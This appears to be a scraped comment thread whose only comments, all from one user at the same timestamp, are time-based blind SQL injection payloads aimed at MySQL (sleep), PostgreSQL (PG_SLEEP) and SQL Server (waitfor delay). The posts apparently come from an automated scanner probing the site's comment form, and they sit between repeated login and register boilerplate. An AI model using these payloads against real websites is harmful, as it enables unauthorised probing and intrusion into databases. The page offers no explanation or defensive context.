
or
to post comments
gdpnpXKn
16.06.2022 - 04:14
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
Log in
register
or
to post comments
gdpnpXKn
16.06.2022 - 04:14
KjSp8J4d')) OR 361=(SELECT 361 FROM PG_SLEEP(15))--
Log in
register
or
to post comments
gdpnpXKn
16.06.2022 - 04:14
-1; waitfor delay '0:0:15' --
Log in
register
or
to post comments
gdpnpXKn
16.06.2022 - 04:14